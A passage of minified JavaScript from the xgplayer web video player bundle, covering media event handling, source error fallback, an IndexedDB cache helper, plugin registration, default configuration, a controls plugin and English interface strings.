t=this;Object.keys(e).map(function(i){t.mediaEventMiddleware[i]=e[i]})}},{key:"removeEventsMiddleware",value:function(e){var t=this;Object.keys(e).map(function(e){delete t.mediaEventMiddleware[e]})}},{key:"attachVideoEvents",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.media;this._evHandlers||(this._evHandlers=d.CM.map(function(t){var i="on".concat(t.charAt(0).toUpperCase()).concat(t.slice(1));return"function"===typeof e[i]&&e.on(t,e[i]),(0,n.n8)({},t,g(t,e))})),this._evHandlers.forEach(function(e){var i=Object.keys(e)[0];t.addEventListener(i,e[i],!1)})}},{key:"detachVideoEvents",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.media;this._evHandlers.forEach(function(e){var i=Object.keys(e)[0];t.removeEventListener(i,e[i],!1)}),this._evHandlers.forEach(function(t){var i=Object.keys(t)[0],n="on".concat(i.charAt(0).toUpperCase()).concat(i.slice(1));"function"===typeof e[n]&&e.off(i,e[n])}),this._evHandlers=null}},{key:"_attachSourceEvents",value:function(e,t){var i=this;e.removeAttribute("src"),e.load(),t.forEach(function(e,t){i.media.appendChild(s.Ay.createDom("source","",{src:"".concat(e.src),type:"".concat(e.type||""),"data-index":t+1}))});var n=e.children;if(n){this._videoSourceCount=n.length,this._videoSourceIndex=n.length,this._vLoadeddata=function(e){i.emit(d.C2,{src:e.target.currentSrc,host:s.Ay.getHostFromUrl(e.target.currentSrc)})};for(var o=null,r=0;r<this._evHandlers.length;r++)if("error"===Object.keys(this._evHandlers[r])[0]){o=this._evHandlers[r];break}!this._sourceError&&(this._sourceError=function(e){var t=parseInt(e.target.getAttribute("data-index"),10);if(i._videoSourceIndex--,0===i._videoSourceIndex||t>=i._videoSourceCount){var n={code:4,message:"sources_load_error"};o?o.error(e,n):i.errorHandler("error",n)}var r=u[4];i.emit(d.DH,new h(i,{errorType:r,errorCode:4,errorMessage:"sources_load_error",mediaError:{code:4,message:"sources_load_error"},src:e.target.src}))});for(var a=0;a<n.length;a++)n[a].addEventListener("error",this._sourceError);e.addEventListener("loadeddata",this._vLoadeddata)}}},{key:"_detachSourceEvents",value:function(e){var t=e.children;if(t&&0!==t.length&&this._sourceError){for(var i=0;i<t.length;i++)t[i].removeEventListener("error",this._sourceError);while(t.length>0)e.removeChild(t[0]);this._vLoadeddata&&e.removeEventListener("loadeddata",this._vLoadeddata)}}},{key:"errorHandler",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(this.media&&(this.media.error||t)){var i=this.media.error||t,n=i.code?u[i.code]:"other",o=i.message;this.media.currentSrc||this.media.srcObject||(o="empty_src",i={code:6,message:o}),this.emit(e,new h(this,{errorType:n,errorCode:i.code,errorMessage:i.message||"",mediaError:i}))}}},{key:"destroy",value:function(){for(var e in this.media&&(this.media.pause&&(this.media.pause(),this.media.muted=!0),this.media.removeAttribute("src"),this.media.load()),this._currentTime=0,this._duration=0,this.mediaConfig=null,this._interval)Object.prototype.hasOwnProperty.call(this._interval,e)&&(clearInterval(this._interval[e]),this._interval[e]=null);this.detachVideoEvents(),this.media=null,this.mediaEventMiddleware={},this.removeAllListeners()}},{key:"video",get:function(){return this.media},set:function(e){this.media=e}},{key:"play",value:function(){var e=this.media?this.media.play():null;return e}},{key:"pause",value:function(){this.media&&this.media.pause()}},{key:"load",value:function(){this.media&&this.media.load()}},{key:"canPlayType",value:function(e){return!!this.media&&this.media.canPlayType(e)}},{key:"getBufferedRange",value:function(e){var t=[0,0];if(!this.media)return t;e||(e=this.media.buffered);var i=this.media.currentTime;if(e)for(var n=0,o=e.length;n<o;n++)if(t[0]=e.start(n),t[1]=e.end(n),t[0]<=i&&i<=t[1])break;return t[0]-i<=0&&i-t[1]<=0?t:[0,0]}},{key:"autoplay",get:function(){return!!this.media&&this.media.autoplay},set:function(e){this.media&&(this.media.autoplay=e)}},{key:"buffered",get:function(){return this.media?this.media.buffered:null}},{key:"buffered2",get:function(){return this.media&&this.media.buffered?s.Ay.getBuffered2(this.media.buffered):null}},{key:"bufferedPoint",get:function(){var e={start:0,end:0};if(!this.media)return e;var t=this.media.buffered;if(!t||0===t.length)return e;for(var i=0;i<t.length;i++)if((t.start(i)<=this.currentTime||t.start(i)<.1)&&t.end(i)>=this.currentTime)return{start:t.start(i),end:t.end(i)};return e}},{key:"crossOrigin",get:function(){return this.media?this.media.crossOrigin:""},set:function(e){this.media&&(this.media.crossOrigin=e)}},{key:"currentSrc",get:function(){return this.media?this.media.currentSrc:""},set:function(e){this.media&&(this.media.currentSrc=e)}},{key:"currentTime",get:function(){return this.media?void 0!==this.media.currentTime?this.media.currentTime:this._currentTime:0},set:function(e){this.media&&(this.media.currentTime=e)}},{key:"defaultMuted",get:function(){return!!this.media&&this.media.defaultMuted},set:function(e){this.media&&(this.media.defaultMuted=e)}},{key:"duration",get:function(){return this._duration}},{key:"ended",get:function(){return!!this.media&&this.media.ended}},{key:"error",get:function(){return this.media.error}},{key:"errorNote",get:function(){var e=this.media.error;if(!e)return"";var t=["MEDIA_ERR_ABORTED","MEDIA_ERR_NETWORK","MEDIA_ERR_DECODE","MEDIA_ERR_SRC_NOT_SUPPORTED"];return t[this.media.error.code-1]}},{key:"loop",get:function(){return!!this.media&&this.media.loop},set:function(e){this.media&&(this.media.loop=e)}},{key:"muted",get:function(){return!!this.media&&this.media.muted},set:function(e){this.media&&this.media.muted!==e&&(this._lastMuted=this.media.muted,this.media.muted=e)}},{key:"networkState",get:function(){return this.media.networkState}},{key:"paused",get:function(){return!this.media||this.media.paused}},{key:"playbackRate",get:function(){return this.media?this.media.playbackRate:0},set:function(e){this.media&&e!==1/0&&(this.media.defaultPlaybackRate=e,this.media.playbackRate=e)}},{key:"played",get:function(){return this.media?this.media.played:null}},{key:"preload",get:function(){return!!this.media&&this.media.preload},set:function(e){this.media&&(this.media.preload=e)}},{key:"readyState",get:function(){return this.media.readyState}},{key:"seekable",get:function(){return!!this.media&&this.media.seekable}},{key:"seeking",get:function(){return!!this.media&&this.media.seeking}},{key:"src",get:function(){return this.media?this.media.src:""},set:function(e){this.media&&(this.emit(d.h9,e),this.emit(d.uE),this._currentTime=0,this._duration=0,s.Ay.isMSE(this.media)?this.onWaiting():(this._detachSourceEvents(this.media),"Array"===s.Ay.typeOf(e)?this._attachSourceEvents(this.media,e):e?this.media.src=e:this.media.removeAttribute("src"),this.load()))}},{key:"volume",get:function(){return this.media?this.media.volume:0},set:function(e){e!==1/0&&this.media&&(this.media.volume=e)}},{key:"aspectRatio",get:function(){return this.media?this.media.videoWidth/this.media.videoHeight:0}},{key:"addInnerOP",value:function(e){this._internalOp[e]=!0}},{key:"removeInnerOP",value:function(e){delete this._internalOp[e]}},{key:"emit",value:function(e,t){for(var o,r=arguments.length,s=new Array(r>2?r-2:0),a=2;a<r;a++)s[a-2]=arguments[a];(o=(0,n.Jt)((0,n.U6)(i.prototype),"emit",this)).call.apply(o,[this,e,t].concat(s))}},{key:"on",value:function(e,t){for(var o,r=arguments.length,s=new Array(r>2?r-2:0),a=2;a<r;a++)s[a-2]=arguments[a];(o=(0,n.Jt)((0,n.U6)(i.prototype),"on",this)).call.apply(o,[this,e,t].concat(s))}},{key:"once",value:function(e,t){for(var o,r=arguments.length,s=new Array(r>2?r-2:0),a=2;a<r;a++)s[a-2]=arguments[a];(o=(0,n.Jt)((0,n.U6)(i.prototype),"once",this)).call.apply(o,[this,e,t].concat(s))}},{key:"off",value:function(e,t){for(var o,r=arguments.length,s=new Array(r>2?r-2:0),a=2;a<r;a++)s[a-2]=arguments[a];(o=(0,n.Jt)((0,n.U6)(i.prototype),"off",this)).call.apply(o,[this,e,t].concat(s))}},{key:"offAll",value:function(){(0,n.Jt)((0,n.U6)(i.prototype),"removeAllListeners",this).call(this)}}]),i}(r()),v=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{name:"xgplayer",version:1,db:null,ojstore:{name:"xg-m4a",keypath:"vid"}};(0,n.xs)(this,e),this.indexedDB=window.indexedDB||window.webkitindexedDB,this.IDBKeyRange=window.IDBKeyRange||window.webkitIDBKeyRange,this.myDB=t}return(0,n.j6)(e,[{key:"openDB",value:function(e){var t=this,i=this,n=this.myDB.version||1,o=i.indexedDB.open(i.myDB.name,n);o.onerror=function(e){},o.onsuccess=function(n){t.myDB.db=n.target.result,e.call(i)},o.onupgradeneeded=function(e){var t=e.target.result;e.target.transaction,t.objectStoreNames.contains(i.myDB.ojstore.name)||t.createObjectStore(i.myDB.ojstore.name,{keyPath:i.myDB.ojstore.keypath})}}},{key:"deletedb",value:function(){var e=this;e.indexedDB.deleteDatabase(this.myDB.name)}},{key:"closeDB",value:function(){this.myDB.db.close()}},{key:"addData",value:function(e,t){for(var i,n=this.myDB.db.transaction(e,"readwrite").objectStore(e),o=0;o<t.length;o++)i=n.add(t[o]),i.onerror=function(){},i.onsuccess=function(){}}},{key:"putData",value:function(e,t){for(var i,n=this.myDB.db.transaction(e,"readwrite").objectStore(e),o=0;o<t.length;o++)i=n.put(t[o]),i.onerror=function(){},i.onsuccess=function(){}}},{key:"getDataByKey",value:function(e,t,i){var n=this,o=this.myDB.db.transaction(e,"readwrite").objectStore(e),r=o.get(t);r.onerror=function(){i.call(n,null)},r.onsuccess=function(e){var t=e.target.result;i.call(n,t)}}},{key:"deleteData",value:function(e,t){var i=this.myDB.db.transaction(e,"readwrite").objectStore(e);i["delete"](t)}},{key:"clearData",value:function(e){var t=this.myDB.db.transaction(e,"readwrite").objectStore(e);t.clear()}}]),e}(),y=["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"],m=["requestFullscreen","webkitRequestFullscreen","mozRequestFullScreen","msRequestFullscreen"],k=["exitFullscreen","webkitExitFullscreen","mozCancelFullScreen","msExitFullscreen"],A="data-xgplayerid",b=i(83752),_=i(26021),C=(i(47764),i(62953),i(76031),function(){function e(){var t=this;if((0,n.xs)(this,e),(0,n.n8)(this,"__trigger",function(e){var i=(new Date).getTime();t.timeStamp=i;for(var n=0;n<e.length;n++)t.__runHandler(e[n].target)}),this.__handlers=[],this.timeStamp=0,this.observer=null,window.ResizeObserver)try{this.observer=new window.ResizeObserver((0,s.nF)(this.__trigger,100,{trailing:!0})),this.timeStamp=(new Date).getTime()}catch(i){console.error(i)}}return(0,n.j6)(e,[{key:"addObserver",value:function(e,t){if(this.observer){this.observer.observe(e);for(var i=e.getAttribute(A),n=this.__handlers,o=-1,r=0;r<n.length;r++)n[r]&&e===n[r].target&&(o=r);o>-1?this.__handlers[o].handler=t:this.__handlers.push({target:e,handler:t,playerId:i})}}},{key:"unObserver",value:function(e){var t=-1;this.__handlers.map(function(i,n){e===i.target&&(t=n)});try{var i;null===(i=this.observer)||void 0===i||i.unobserve(e)}catch(n){}t>-1&&this.__handlers.splice(t,1)}},{key:"destroyObserver",value:function(){var e;null===(e=this.observer)||void 0===e||e.disconnect(),this.observer=null,this.__handlers=null}},{key:"__runHandler",value:function(e){for(var t=this.__handlers,i=0;i<t.length;i++)if(t[i]&&e===t[i].target){try{t[i].handler(e)}catch(n){console.error(n)}return!0}return!1}}]),e}()),E=null;function T(e,t){return E||(E=new C),E.addObserver(e,t),E}function x(e,t){var i;null===(i=E)||void 0===i||i.unObserver(e,t)}var w={pluginGroup:{},init:function(e){var t=e._pluginInfoId;t||(t=(new Date).getTime(),e._pluginInfoId=t),!e.config.closeResizeObserver&&T(e.root,function(){e.resize()}),this.pluginGroup[t]={_originalOptions:e.config||{},_plugins:{}}},formatPluginInfo:function(e,t){var i=null,n=null;return e.plugin&&"function"===typeof e.plugin?(i=e.plugin,n=e.options):(i=e,n={}),t&&(n.config=t||{}),{PLUFGIN:i,options:n}},checkPluginIfExits:function(e,t){for(var i=0;i<t.length;i++)if(e.toLowerCase()===t[i].pluginName.toLowerCase())return!0;return!1},getRootByConfig:function(e,t){for(var i=Object.keys(t),n=null,o=0;o<i.length;o++)if(e.toLowerCase()===i[o].toLowerCase()){n=t[i[o]];break}return"Object"===s.Ay.typeOf(n)?{root:n.root,position:n.position}:{}},lazyRegister:function(e,t){var i=this,n=t.timeout||1500;return Promise.race([t.loader().then(function(t){var n;n=t&&t.__esModule?t["default"]:t,i.register(e,n,t.options)}),new Promise(function(e,t){setTimeout(function(){t(new Error("timeout"))},n)})])},register:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&t&&"function"===typeof t&&void 0!==t.prototype){var n=e._pluginInfoId;if(n&&this.pluginGroup[n]){this.pluginGroup[n]._plugins||(this.pluginGroup[n]._plugins={});var o=this.pluginGroup[n]._plugins,r=this.pluginGroup[n]._originalOptions;i.player=e;var a=i.pluginName||t.pluginName;if(!a)throw new Error("The property pluginName is necessary");if(!t.isSupported||t.isSupported(e.config.mediaType,e.config.codecType)){i.config||(i.config={});for(var l=Object.keys(r),u=0;u<l.length;u++)if(a.toLowerCase()===l[u].toLowerCase()){var c=r[l[u]];"Object"===s.Ay.typeOf(c)?i.config=Object.assign({},i.config,r[l[u]]):"Boolean"===s.Ay.typeOf(c)&&(i.config.disable=!c);break}t.defaultConfig&&Object.keys(t.defaultConfig).forEach(function(e){"undefined"===typeof i.config[e]&&(i.config[e]=t.defaultConfig[e])}),i.root?"string"===typeof i.root&&(i.root=e[i.root]):i.root=e.root,i.index=i.config.index||0;try{o[a.toLowerCase()]&&(this.unRegister(n,a.toLowerCase()),console.warn("the is one plugin with same pluginName [".concat(a,"] exist, destroy the old instance")));var h=new t(i);return o[a.toLowerCase()]=h,o[a.toLowerCase()].func=t,h&&"function"===typeof h.afterCreate&&h.afterCreate(),h}catch(d){throw console.error(d),d}}else console.warn("not supported plugin [".concat(a,"]"))}}},unRegister:function(e,t){e._pluginInfoId&&(e=e._pluginInfoId),t=t.toLowerCase();try{var i=this.pluginGroup[e]._plugins[t];i&&(i.pluginName&&i.__destroy(),delete this.pluginGroup[e]._plugins[t])}catch(n){console.error("[unRegister:".concat(t,"] cgid:[").concat(e,"] error"),n)}},deletePlugin:function(e,t){var i=e._pluginInfoId;i&&this.pluginGroup[i]&&this.pluginGroup[i]._plugins&&delete this.pluginGroup[i]._plugins[t]},getPlugins:function(e){var t=e._pluginInfoId;return t&&this.pluginGroup[t]?this.pluginGroup[t]._plugins:{}},findPlugin:function(e,t){var i=e._pluginInfoId;if(!i||!this.pluginGroup[i])return null;var n=t.toLowerCase();return this.pluginGroup[i]._plugins[n]},beforeInit:function(e){var t=this;function i(e){return e&&e.then?e:new Promise(function(e){e()})}return new Promise(function(n){var o;if(t.pluginGroup)return o=e._loadingPlugins&&e._loadingPlugins.length?Promise.all(e._loadingPlugins):Promise.resolve(),o.then(function(){var o=e._pluginInfoId;if(t.pluginGroup[o]){var r=t.pluginGroup[o]._plugins,s=[];Object.keys(r).forEach(function(e){if(r[e]&&r[e].beforePlayerInit)try{var t=r[e].beforePlayerInit();s.push(i(t))}catch(n){throw s.push(i(null)),n}}),Promise.all([].concat(s)).then(function(){n()})["catch"](function(e){console.error(e),n()})}else n()})})},afterInit:function(e){var t=e._pluginInfoId;if(t&&this.pluginGroup[t]){var i=this.pluginGroup[t]._plugins;Object.keys(i).forEach(function(e){i[e]&&i[e].afterPlayerInit&&i[e].afterPlayerInit()})}},setLang:function(e,t){var i=t._pluginInfoId;if(i&&this.pluginGroup[i]){var n=this.pluginGroup[i]._plugins;Object.keys(n).forEach(function(t){if(n[t].updateLang)n[t].updateLang(e);else try{n[t].lang=e}catch(i){console.warn("".concat(t," setLang"))}})}},reRender:function(e){var t=this,i=e._pluginInfoId;if(i&&this.pluginGroup[i]){var n=[],o=this.pluginGroup[i]._plugins;Object.keys(o).forEach(function(e){"controls"!==e&&o[e]&&(n.push({plugin:o[e].func,options:o[e].__args}),t.unRegister(i,e))}),n.forEach(function(i){t.register(e,i.plugin,i.options)})}},onPluginsReady:function(e){var t=e._pluginInfoId;if(t&&this.pluginGroup[t]){var i=this.pluginGroup[t]._plugins||{};Object.keys(i).forEach(function(e){i[e].onPluginsReady&&"function"===typeof i[e].onPluginsReady&&i[e].onPluginsReady()})}},destroy:function(e){var t=e._pluginInfoId;if(this.pluginGroup[t]){x(e.root);for(var i=this.pluginGroup[t]._plugins,n=0,o=Object.keys(i);n<o.length;n++){var r=o[n];this.unRegister(t,r)}delete this.pluginGroup[t],delete e._pluginInfoId}}},S={DEFAULT:"xgplayer",DEFAULT_SKIN:"xgplayer-skin-default",ENTER:"xgplayer-is-enter",PAUSED:"xgplayer-pause",PLAYING:"xgplayer-playing",ENDED:"xgplayer-ended",CANPLAY:"xgplayer-canplay",LOADING:"xgplayer-isloading",ERROR:"xgplayer-is-error",REPLAY:"xgplayer-replay",NO_START:"xgplayer-nostart",ACTIVE:"xgplayer-active",INACTIVE:"xgplayer-inactive",FULLSCREEN:"xgplayer-is-fullscreen",CSS_FULLSCREEN:"xgplayer-is-cssfullscreen",ROTATE_FULLSCREEN:"xgplayer-rotate-fullscreen",PARENT_ROTATE_FULLSCREEN:"xgplayer-rotate-parent",PARENT_FULLSCREEN:"xgplayer-fullscreen-parent",INNER_FULLSCREEN:"xgplayer-fullscreen-inner",NO_CONTROLS:"no-controls",FLEX_CONTROLS:"flex-controls",CONTROLS_FOLLOW:"controls-follow",CONTROLS_AUTOHIDE:"controls-autohide",TOP_BAR_AUTOHIDE:"top-bar-autohide",NOT_ALLOW_AUTOPLAY:"not-allow-autoplay",SEEKING:"seeking",PC:"xgplayer-pc",MOBILE:"xgplayer-mobile",MINI:"xgplayer-mini"};function I(){return{id:"",el:null,url:"",domEventType:"default",nullUrlStart:!1,width:600,height:337.5,fluid:!1,fitVideoSize:"fixed",videoFillMode:"auto",volume:.6,autoplay:!1,autoplayMuted:!1,loop:!1,isLive:!1,zoom:1,videoInit:!0,poster:"",isMobileSimulateMode:!1,defaultPlaybackRate:1,execBeforePluginsCall:null,allowSeekAfterEnded:!0,enableContextmenu:!0,closeVideoClick:!1,closeVideoDblclick:!1,closePlayerBlur:!1,closeDelayBlur:!1,leavePlayerTime:3e3,closePlayVideoFocus:!1,closePauseVideoFocus:!1,closeFocusVideoFocus:!0,closeControlsBlur:!0,topBarAutoHide:!0,videoAttributes:{},startTime:0,seekedStatus:"play",miniprogress:!1,disableSwipeHandler:function(){},enableSwipeHandler:function(){},preProcessUrl:null,ignores:[],whitelist:[],inactive:3e3,lang:(0,s.Xo)(),controls:!0,marginControls:!1,fullscreenTarget:null,screenShot:!1,rotate:!1,pip:!1,download:!1,mini:!1,cssFullscreen:!0,keyShortcut:!0,presets:[],plugins:[],playbackRate:1,definition:{list:[]},playsinline:!0,customDuration:0,timeOffset:0,icons:{},i18n:[],tabindex:0,thumbnail:null,videoConfig:{},isHideTips:!1,minWaitDelay:200,commonStyle:{progressColor:"",playedColor:"",cachedColor:"",sliderBtnStyle:{},volumeColor:""}}}var O=function(e,t){var i,o,r;r=t.preset&&t.options?new t.preset(t.options,e.config):new t({},e.config);var s=r,a=s.plugins,l=void 0===a?[]:a,u=s.ignores,c=void 0===u?[]:u,h=s.icons,d=void 0===h?{}:h,f=s.i18n,g=void 0===f?[]:f;e.config.plugins||(e.config.plugins=[]),e.config.ignores||(e.config.ignores=[]),(i=e.config.plugins).push.apply(i,(0,n.Og)(l)),(o=e.config.ignores).push.apply(o,(0,n.Og)(c)),Object.keys(d).map(function(t){e.config.icons[t]||(e.config.icons[t]=d[t])});var p=e.config.i18n||[];g.push.apply(g,(0,n.Og)(p)),e.config.i18n=g},L=i(30094),P=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){var e;(0,n.xs)(this,i);for(var o=arguments.length,r=new Array(o),s=0;s<o;s++)r[s]=arguments[s];return e=t.call.apply(t,[this].concat(r)),(0,n.n8)((0,n.V5)(e),"onMouseEnter",function(t){var i=(0,n.V5)(e),o=i.player,r=i.playerConfig;r.closeControlsBlur&&o.focus({autoHide:!1})}),(0,n.n8)((0,n.V5)(e),"onMouseLeave",function(t){var i=(0,n.V5)(e),o=i.player;o.focus()}),e}return(0,n.j6)(i,[{key:"beforeCreate",value:function(e){e.config.mode||"mobile"!==a.A.device||(e.config.mode="flex"),e.player.config.marginControls&&(e.config.autoHide=!1)}},{key:"afterCreate",value:function(){var e=this,t=this.config,i=t.disable,n=t.height,o=t.mode;if(!i){"flex"===o&&this.player.addClass(S.FLEX_CONTROLS);var r={height:"".concat(n,"px")};Object.keys(r).map(function(t){e.root.style[t]=r[t]}),this.left=this.find("xg-left-grid"),this.center=this.find("xg-center-grid"),this.right=this.find("xg-right-grid"),this.innerRoot=this.find("xg-inner-controls"),this.on(d.pi,function(t){t?s.Ay.addClass(e.root,"mini-controls"):s.Ay.removeClass(e.root,"mini-controls")});var l=this.playerConfig.isMobileSimulateMode;"mobile"!==a.A.device&&"mobile"!==l&&(this.bind("mouseenter",this.onMouseEnter),this.bind("mouseleave",this.onMouseLeave))}}},{key:"focus",value:function(){this.player.focus({autoHide:!1})}},{key:"focusAwhile",value:function(){this.player.focus({autoHide:!0})}},{key:"blur",value:function(){this.player.blur({ignorePaused:!0})}},{key:"recoverAutoHide",value:function(){this.config.autoHide&&s.Ay.addClass(this.root,S.CONTROLS_AUTOHIDE)}},{key:"pauseAutoHide",value:function(){s.Ay.removeClass(this.root,S.CONTROLS_AUTOHIDE)}},{key:"show",value:function(e){this.root.style.display="",this.player.focus()}},{key:"hide",value:function(){this.root.style.display="none"}},{key:"mode",get:function(){return this.config.mode}},{key:"registerPlugin",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=arguments.length>2?arguments[2]:void 0;if(this.root){var r=e.defaultConfig||{};if(!t.root){var s=t.position?t.position:t.config&&t.config.position?t.config.position:r.position;switch(s){case b.lP.CONTROLS_LEFT:t.root=this.left;break;case b.lP.CONTROLS_RIGHT:t.root=this.right;break;case b.lP.CONTROLS_CENTER:t.root=this.center;break;case b.lP.CONTROLS:t.root=this.root;break;default:t.root=this.left}return(0,n.Jt)((0,n.U6)(i.prototype),"registerPlugin",this).call(this,e,t,o)}}}},{key:"destroy",value:function(){"mobile"!==a.A.device&&(this.unbind("mouseenter",this.onMouseEnter),this.unbind("mouseleave",this.onMouseLeave)),this.left=null,this.center=null,this.right=null,this.innerRoot=null}},{key:"render",value:function(){var e=this.config,t=e.mode,i=e.autoHide,o=e.initShow,r=e.disable;if(!r){var a=s.Ay.classNames({"xgplayer-controls":!0},{"flex-controls":"flex"===t},{"bottom-controls":"bottom"===t},(0,n.n8)({},S.CONTROLS_AUTOHIDE,i),{"xgplayer-controls-initshow":o||!i});return'<xg-controls class="'.concat(a,'" unselectable="on">\n    <xg-inner-controls class="xg-inner-controls xg-pos">\n      <xg-left-grid class="xg-left-grid">\n      </xg-left-grid>\n      <xg-center-grid class="xg-center-grid"></xg-center-grid>\n      <xg-right-grid class="xg-right-grid">\n      </xg-right-grid>\n    </xg-inner-controls>\n    </xg-controls>')}}}],[{key:"pluginName",get:function(){return"controls"}},{key:"defaultConfig",get:function(){return{disable:!1,autoHide:!0,mode:"",initShow:!1}}}]),i}(b.Ay),R=i(69566),D={LANG:"en",TEXT:{ERROR_TYPES:{network:{code:1,msg:"video download error"},mse:{code:2,msg:"stream append error"},parse:{code:3,msg:"parsing error"},format:{code:4,msg:"wrong format"},decoder:{code:5,msg:"decoding error"},runtime:{code:6,msg:"grammatical errors"},timeout:{code:7,msg:"play timeout"},other:{code:8,msg:"other errors"}},HAVE_NOTHING:"There is no information on whether audio/video is ready",HAVE_METADATA:"Audio/video metadata is ready ",HAVE_CURRENT_DATA:"Data about the current play location is available, but there is not enough data to play the next frame/millisecond",HAVE_FUTURE_DATA:"Current and at least one frame of data is available",HAVE_ENOUGH_DATA:"The available data is sufficient to start playing",NETWORK_EMPTY:"Audio/video has not been initialized",NETWORK_IDLE:"Audio/video is active and has been selected for resources, but no network is used",NETWORK_LOADING:"The browser is downloading the data",NETWORK_NO_SOURCE:"No audio/video source was found",MEDIA_ERR_ABORTED:"The fetch process is aborted by the user",MEDIA_ERR_NETWORK:"An error occurred while downloading",MEDIA_ERR_DECODE:"An error occurred while decoding",MEDIA_ERR_SRC_NOT_SUPPORTED:"Audio/video is not supported",REPLAY:"Replay",ERROR:"Network is offline",PLAY_TIPS:"Play",PAUSE_TIPS:"Pause",PLAYNEXT_TIPS:"Play next",DOWNLOAD_TIPS:"Download",ROTATE_TIPS:"Rotate",RELOAD_TIPS:"Reload",FULLSCREEN_TIPS:"Fullscreen",EXITFULLSCREEN_TIPS:"Exit fullscreen",CSSFULLSCREEN_TIPS:"Cssfullscreen",EXITCSSFULLSCREEN_TIPS:"Exit cssfullscreen",TEXTTRACK:"Caption",PIP:"PIP",SCREENSHOT:"Screenshot",LIVE:"LIVE",OFF:"Off",OPEN:"Open",MINI_DRAG:"Click and hold to drag",MINISCREEN:"Miniscreen",REFRESH_TIPS:"Please Try",REFRESH:"Refresh",FORWARD:"forward",LIVE_TIP:"Live"}},N={lang:{},langKeys:[],textKeys:[]};function M(e,t){return Object.keys(t).forEach(function(i){var o,r=s.Ay.typeOf(t[i]),a=s.Ay.typeOf(e[i]);"Array"===r?("Array"!==a&&(e[i]=[]),(o=e[i]).push.apply(o,(0,n.Og)(t[i]))):"Object"===r?("Object"!==a&&(e[i]={}),M(e[i],t[i])):e[i]=t[i]}),e}function F(){Object.keys(N.lang.en).map(function(e){N.textKeys[e]=e})}function H(e,t){var i=[];if(t||(t=N),t.lang){i="Array"!==s.Ay.typeOf(e)?Object.keys(e).map(function(t){var i="zh"===t?"zh-cn":t;return{LANG:i,TEXT:e[t]}}):e;var n=t,o=n.lang;i.map(function(e){"zh"===e.LANG&&(e.LANG="zh-cn"),o[e.LANG]?M(o[e.LANG]||{},e.TEXT||{}):U(e,t)}),F()}}function U(e,t){var i=e.LANG;if(t||(t=N),t.lang){var n=e.TEXT||{};"zh"===i&&(i="zh-cn"),t.lang[i]?M(t.lang[i],n):(t.langKeys.push(i),t.lang[i]=n),F()}}function B(e){var t,i={lang:{},langKeys:[],textKeys:{},pId:e};return M(i.lang,N.lang),(t=i.langKeys).push.apply(t,(0,n.Og)(N.langKeys)),M(i.textKeys,N.textKeys),i}U(D);var j={get textKeys(){return N.textKeys},get langKeys(){return N.langKeys},get lang(){var e={};return N.langKeys.map(function(t){e[t]=N.lang[t]}),N.lang["zh-cn"]&&(e.zh=N.lang["zh-cn"]||{}),e},extend:H,use:U,init:B},V=i(85114),G={},z=null,W=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){return(0,n.xs)(this,i),t.apply(this,arguments)}return(0,n.j6)(i,[{key:"add",value:function(e){e&&(G[e.playerId]=e,1===Object.keys(G).length&&this.setActive(e.playerId,!0))}},{key:"remove",value:function(e){e&&(e.isUserActive,delete G[e.playerId])}},{key:"_iterate",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];for(var i in G)if(Object.prototype.hasOwnProperty.call(G,i)){var n=G[i];if(t){if(e(n))break}else e(n)}}},{key:"forEach",value:function(e){this._iterate(e)}},{key:"find",value:function(e){var t=null;return this._iterate(function(i){var n=e(i);return n&&(t=i),n},!0),t}},{key:"findAll",value:function(e){var t=[];return this._iterate(function(i){e(i)&&t.push(i)}),t}},{key:"setActive",value:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(G[e])return t?this.forEach(function(t){e===t.playerId?(t.isUserActive=!0,t.isInstNext=!1):t.isUserActive=!1}):G[e].isUserActive=t,e}},{key:"getActiveId",value:function(){for(var e=Object.keys(G),t=0;t<e.length;t++){var i=G[e[t]];if(i&&i.isUserActive)return e[t]}return null}},{key:"setNext",value:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(G[e])return t?this.forEach(function(t){e===t.playerId?(t.isUserActive=!1,t.isInstNext=!0):t.isInstNext=!1}):G[e].isInstNext=t,e}}],[{key:"getInstance",value:function(){return z||(z=new i),z}}]),i}(o.EventEmitter);function K(e){for(var t=Object.keys(G),i=0;i<t.length;i++){var n=G[t[i]];if(n.root===e)return n}return null}var Y=["play","pause","replay","retry"],X=0,J=0,q=null,Q=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var o;(0,n.xs)(this,i);var r=s.Ay.deepMerge(I(),e);o=t.call(this,r),(0,n.n8)((0,n.V5)(o),"canPlayFunc",function(){if(o.config){var e=o.config,t=e.autoplay,i=e.defaultPlaybackRate;R.A.logInfo("player","canPlayFunc, startTime",o.__startTime),o._seekToStartTime(),o.playbackRate=i,(t||o._useAutoplay)&&o.mediaPlay(),o.off(d.nQ,o.canPlayFunc),o.removeClass(S.ENTER)}}),(0,n.n8)((0,n.V5)(o),"onFullscreenChange",function(e,t){var i=function(){s.Ay.setTimeout((0,n.V5)(o),function(){o.resize()},100)},r=s.Ay.getFullScreenEl();o._fullActionFrom?o._fullActionFrom="":o.emit(d.vB,{eventType:"system",action:"switch_fullscreen",pluginName:"player",currentTime:o.currentTime,duration:o.duration,props:[{prop:"fullscreen",from:!0,to:!1}]});var a=(0,s.Dq)(r,o.playerId,A);if(t||r&&(r===o._fullscreenEl||a))i(),!o.config.closeFocusVideoFocus&&o.media.focus(),o.fullscreen=!0,o.changeFullStyle(o.root,r,S.FULLSCREEN),o.emit(d.Dx,!0,o._fullScreenOffset),o.cssfullscreen&&o.exitCssFullscreen();else if(o.fullscreen){i();var 